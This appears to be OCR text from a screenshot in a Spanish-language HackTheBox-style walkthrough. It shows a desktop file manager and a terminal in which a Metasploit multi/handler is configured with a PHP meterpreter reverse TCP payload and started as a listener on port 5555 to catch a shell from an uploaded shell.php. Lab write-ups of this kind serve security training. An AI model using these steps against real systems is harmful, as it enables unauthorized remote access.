 Now use msfconsole with the multi handler
Carpeta personal — Dolphin
> Carpeta personal
Dividir
Lugares
Carpeta personal
Papelera
Pictures
Downloads
Music
Videos
Tools
HackTheBox
Remotos
Red
Recientes
Archivos recientes
Lugares recientes
Dispositivos
Unidad interna de 930.1 GiB (sda2)
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST wlan0
LHOST ⇒ wlan0
msf6 exploit(multi/handler) > set RPORT 5555
[-] Unknown datastore option: RPORT. Did you mean LPORT?
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.42.0.1:5555
Desktop Documents Downloads Explotables Fbooks HackTheBox
Proyectos StarCraft 2 WO LAN Tools Videos
VirtualBox VMs fsocity.dic new.txt shell.php
php
shell.php (secuencia de órdenes en PHP, 1.1 KiB)
Ampliación:
736.0 GiB libre
US
00:52
1/12/22